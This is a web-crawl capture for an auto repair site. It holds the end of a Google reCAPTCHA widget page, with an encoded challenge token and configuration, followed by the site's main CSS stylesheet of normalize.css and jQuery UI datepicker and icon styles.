r/CocK9w6zCgMKpwpp5w5AyLAAFwp0UUMOnw4vDiw5DdDAxcsOiwpDDr8OcL2XDu0LDjiJvHsOLw4vDmcKfwrbCnxwmw5vDtsOBbMOcwqYXKwXClcOmcTcvw7DDpjPDtDxZw5l6BE8dFF/DnG/Co8KYHRfDvsKWwpgSQ8ONwqDDl8OUw57CgsKhwpnCoEDCumfDmMOIfFnCq8OvdDPCp8OTwqrCqlPCmsKEBgDCnMKtTcKiwo7Cpi/DgClZw5U/cHnCgMOdTsKFKsO0AsKiQMO7w5woXX7DtALDocK+QMKcw5fDlgjDj2ULw4nCqMO4wpbCgcKwOhHCpcOkw5USBEXCjMK+Pw5bSX/Dg8OPTxcITcKWIsKHNMKow4rCksOhacOCbMOWwpkEV3HCusOnwrHDkcOdw5EowqLCjy9XDcOYYi/DgsKzDDd3wrsQw6RoGMOmwqMqwrkPwpTDm0PCi8KnZcK0w5UJw6Biw6XCpBwFw47DlXfCm8Oqw5V1QgZ/wpnDmX4Awp9dSsOcw5fCs3hyw5/Dh8KiHsKFBDvCvTXCp2YpwqtzwpAZAMOxWCZVwoHClMONwrnDocOjwpjDu8OHN8OoSMKLwrvCk8K1wp7DrsKDCsOGwp0zwq9Lf8OJw5jChsOew6XDgcKsw7bCqFhGwrLCrGdmVSDDtT/DvwsPwpzDlsOuY8Oyw6bClMKrw7JKelTCl0DCmsKywp3Cszgcwr0be8OSw7nCvcKiw4rCj8KPBsOSCMK8woHDn8Oqw4rCpjnCq1k1wovCuRbCgQ1HwoTCmzZew4nDnUNmw4PDt0bDnzfDh8OWWcKpHMKTb8Oqw6kdwpDClk/CosObwqcBwpkFYzpUwqwCFnN+wrllwoBCwq9uw4DCg8K0dsOQwpnCh8KANMK7eEdWB8OVGxDDmjfDoBvCosOSG8OJC8OvwrQsw6rCsUbCkcOwwr7CgcOuZURNwqI/wq/[base64]/ZzAzwrTClx1kw6FxczY/w4XDmMKNw7DDqMKvwoQswp3Ch3QAwrLCjsOLSsOrw7s9bsOGAC/Dv33Cs8KSw6vCnGRfS8Oyw5kUNEonYE3Cu8OKV23DpcOwwqV+w5FIVzPDpTAhwpPDj8KMw7bCu8Kvw69VeWJbNXkkJD3CvMKoBHJuw7/DgzDDmG1nwpYcwq4rwpDDiMO+wr0Kw67CmMK6w7HDuxDDjB/[base64]/Dl38ywo4MHMKuwrR/DcKNHsO1w5rChcOxCS3DgMKnw7d0w6tYwovChA9/XXrCqsOHw5/Cpko2TcOGw5DCoMKXd2zCosKtw5ALVMOMw7tUPMKRw7BpZcKZeUDCsMKIfMKacBLCvT5Dw78rW2LDhcKEwozDrMKnwr/Dg8OQSlAawpPDicOtwrUPaCPDsMOkRm7Dn8OUYVLDgcKYw7QHYMKHTcKBwoxlZUHDjsO3w4PDpSvCm8K6w5TCpGzDlsKfwoUJfURpDno3wr7CscOHSS7DsC07CcKww7k1wqA1wqJEWjXCu8OLQFjDqcKPbsOlwrfCqWppw4/DuyR9wrxjw4zDmBnCnsOcw5VdF8KKwpjDrMOUw5nCvsKawoRCDS3Dvzl1ZsOwwqzCv8K1w6zDlcOZw7nCqcKeMcOialfCrsOUwooHT35ePsOpGEDClsKDwpzCqMKvVMKiwpXDiknDrMOYwqzDgmtAw4TCoMKLM8OWcsOiXXtsMMKNdBtfDyPCo01Kw6hGD114T8O0wp/DmG/Dg1fDl8KyBsKSO8KwwpvCvcKjwqzCuCkXw6oOw7AuEXYTwrzDvMOvOU4TT8OTwptqRMKqwo3CtiHDmMKmNcKKd8K5c8KjVMKfwoN0wrJKw60ew6Edw68jTCfDnyfDl3QBw4w/w5MKADnCjsKlwrDCi8OQME7DhivDj8KTwrbClTRlwqXDgcK2H8KUR8OCwpzDh2wIwqvCvhDDusOiw57Cj8OgKMKWPhsFw7vClHd4wr8XwrNuD3daWHnDkcOlwoZkZRNtw4zCiBPCjRXDrwo+GxZfET9Sw5FEwpLDqcOiw5jCi8OoR8Kgw5ZGwpQZw69CwqvDssODw4/Dp8KZIMKHAyY7TjBTUMOdw6Vaw441wpEKwqLCkBoCbUdIS8KLB8KmekrDn8ODJT4hw5PChsOJwrbCvzXDmG7DmcOWwpTCocKTw4YyworDtMOTw5rCqSdRNsKUwo3CrcKvw4EsR8O5w4DCqMO/wo0nUcObHn/CsRUww7vCicOYLFrCuAJZw7t6fSVaf2HCisOHWQgNw5ZgwqAbdHp1YUhww6zCtMKdwplfwr48IEVaZ8KECA5zL8KDwoHCgcOjaMOlesOSw7LCgMKuKsOnD8K6w5Ezwo48wqbCpMO0w6EZwro/w5jDh8K7FsKEW8K1XDPDrMK1w4IoFnnCk8OXElXDmyPDt0LCpmhLX2HCtE7DrXdQAmJqSMOeQMKcw4kyH0TCpQlkCcK8bBJHwqU/w4LDq8KifcKYwqPDscKJw5NYwrsYAcKGdHrDv8ObEsOgw4bDsTTCrcOdwpUnGMOfHynCqsONHX9YMcOzw6DCiyDDssOBFmp5wp3DvnTDscKLwqTDucOzIjvDgcKyw6PCunXCnwEKw6jDh8O0wqI4w7VJwoLCpMKQw6XCr0nDp8OOw5vDkUpTwo5Lw4c2w7/CpcKJYMKPw7Erf8KPf8KyDxnDmcKuw7cGw5PCpGDCpBJlBSHCvjVWwpfCikxmcRfCkHPCnMOVXcOMwpo6bEHDgcO2OzUswqrDvsOcw6LClsKCYsOWwrtKF3/Cl8OYM3Y0w4LDmUvCh8Kcwq/[base64]/woIfR8O1wpFOw6/[base64]/Dt8O2wrQiEXHDsMKCCGFUI0fDi8Kew40Sw4NROcK0TiLCoHU2UcKLw7nDl29dBFgWw47CvA88wqkowpvCk0rDnVtpH8KMUFbCrsKAwpsWbgzDlj/DvhtqwrnDo8K/KsOrwpt+wrnDmcK0FCkdO8O8w7jCvMKgbsOQWj/Dmk8dScKjw4bCthZCw7Agwpc7RFHDq8OzVEPDhEMhfMObw4RdcRHCgwrCmsK1w7jClSPCksKkwplDwqrDglUzDmxKC1RuwoANwrbDn0PCjQzDkxNVw585NnUBOxzDkMOFNsO1w7kLARt0QA/CgMKFGFo6YhQMP8OnRsKlcDRAQS3DrMOra8K6PmNYYRZ4QDUGwpXDtipjL8K5wrHCiw/DnlVcw40iw7AfGGZfw67CvFLDjlbDpMKewo5Zw5YmIcOBw6dzw6TDocKyOlDDkMOQTcKjasKkw63Dq8OMw5LCgjfDjCgLEEbCnCFnJjbCksOWw68fwp7DvsKuwpbDsSg7wr0TNlXDvjEtwoDDmD/[base64]/DlsO5wp/[base64]/CscOhwqgUIHfDsUvDvnzCpMObQMOjw7o2Q8OFw6rDs1DCiQTDpQ7DocKKPHw9wp86wrHCuFnDnSglw4AeLncLQ8K4FsK2w67DqMOtUVvDsMKOIMOtwpI+VcOVw5cSw7/[base64]/[base64]/w50nw5sfAMK3XcOkwrtZOUsuaMOAwp1vE8KEw5fCgsKNUcKNOcOJw4DCsEx1YgQMw5ksd3LDk3vCoFdaw4/ConxqJcKCw7DDtMKqwoR9woTDmld0JMKRSMKCwqJMwq3Dt8OewqPCpcKjw6PCtcK5Y2vCllxzYcKBHVpRR8OrF8KowovDlcOrVinCuEbDnQDCgCpIwoxrw4IdJ8Oqwo/Do3wsG1x/w4h1FQl6wr3CnWt4w7Ybw7t2wp10AcOYWXw3wpPDn0TChsOcwpHCqsObwq9yIC3CoGI+w6HCvcOFwroHwr8twpLDlHTDnnTCo8O/[base64]/DsMOhw7jCkQpEGsK1w5HDscKKG3wWDmxVwrBhf8OEwofDnFVwwrImZB8ewqJaw7nCoiQOQBNNwpJuVMOqCMKkw5/DnsKxw5d3w77ChCDDmcOjwrE4H8KZwpBYw58ANkhfw5EIT8KdRS3Du8OIc8ONI8KufsOpFsKtFSDCo8OdScOfwr1qHjcGwqvCm1jDsHvCnMOXBQXDnVkDwpkFOMK9wpgVw7NmbcO0AsK6Fl9GDVZfw5ksw6rCiy7ChAxEw73Dg8OFMFwSCMKlwp/Cslgkw4dDfsOww7TCk8KbworCt3HCjGBdSWwgYsK/[base64]/[base64]/CtMOjwr5NDcOLwpFeFcKYwqrDk8KCw7XCsAVGwoLDrBw6B8KbDMKkQcK4w6EZwrAFwoN4FwXCucOUUEPCncKFcwxiwp3CkTomXHfCtcO8w4NewoQXCFJ3bsOqwrPDikPDg8OeLMKrWsKACcOfWGvCvsOMw6vDrzAPw5/[base64]/DrnUxw5d8w4vDi0LDo8KzacK3w4jDisOIw5IMEmF5w7VaAcK9wqnCk3DCusKOw7YRwrXCmcKtw6zCpiZkw5HDiyxnNsOXMSVnwpnDkMOFw4nDkzcZWcOPPMKTw6VRVMKHHk9cwocIdsOewotRw6xCwqnCqEBiw5HDl8Kdwo3CrMOWNBw3K8OfWB/[base64]/DpsOYw4taHW/CghvDm8OhwpI2w43Ds8OefV3CmMOHwqZWLsKVwojDlsOkLFphC3zDpEVTw49Qf8OlP8O2wpFzwo8Hw67Du8OuS8KzwqVZwqrCjsKCwoAaw53ChDPDjcOPC0RXwqzCqhExKcKiOcOcwoHCrsK/w6TDtnLCpcKuV2Iww6LDskrCuEnDsnbDqcKPwpsvwpbCtcOpwqcTSjZJQMObZk4vwq7CmwprRTZgYMOMfcOpwrfDkncqwoPDkhp+w4LDvsOswoAfwoDDr2/DgVrDrsKtC8KoEcONw7gLwqFtw7vDl8OZOEc0QWDDlsKow7ABwo7CtDtuw513DsOFwpvCnMKTQ8KZworDtMO6w4Ykw5ZtGEpgwowAPAHCkXfDjsO9GEvCs0bDqxt2JMOrw7HDiGARwq/CpMK/IXNUw7rDr8OZT8KILgrCjwPCjU0DwodPQWnCgcO2w5EuRl7DpzbDiMOgOWTDrsK4LjogDMKpHkdgw7PDtMKDRyEmwoNuaAoiw7ssIybDmMOJwpEzP8OJw7bCucOAKjbCjcK/w7XCt1HCr8OiwoYcwowyeC7Cg8KVe8OHQj/[base64]/ChG3CjwHCkcOGQ8O/IMOr\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.autolabhowell.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22neXXa7vGvqaJxj7pGhdcAMclryvJOWlIyYxVdsdVq3U\\u003d\x22,1,0,null,1,1769371468613,0,0,[68,60,39],null,[92,170],\x22RC-7j7jD1_6Sv1AhQ\x22,null,null,null,null,null,\x220dAFcWeA4n6M50rbI6TDtAbG6eNDlfL8DM18VeIcvWi9_FYjIlbLQ_3d6jvnq_cHu36yHEVZQOv-QtqZTuZPWEaY-mEsEjnv8COA\x22,1769454268799]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.autolabhowell.com/css/main.css
body_size: 111088
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! jQuery UI - v1.12.1 - 2019-11-13 http://jqueryui.com Includes: core.css, datepicker.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); /* support: IE8 */ }

.ui-front { z-index: 100; }

/* Interaction Cues
----------------------------------*/
.ui-state-disabled { cursor: default !important; pointer-events: none; }

/* Icons
----------------------------------*/
.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

/* RTL support */
.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

/* Icons */
.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

/* Component containers
----------------------------------*/
.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #dddddd; background: #ffffff; color: #333333; }

.ui-widget-content a { color: #333333; }

.ui-widget-header { border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold; }

.ui-widget-header a { color: #333333; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #ffffff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #ffffff; text-decoration: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); /* support: IE8 */ font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); /* support: IE8 */ background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); /* support: IE8 - See #6059 */ }

/* Icons
----------------------------------*/
/* states and images */
.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("/images/date-picker/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("/images/date-picker/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("/images/date-picker/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("/images/date-picker/ui-icons_777777_256x240.png"); }

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

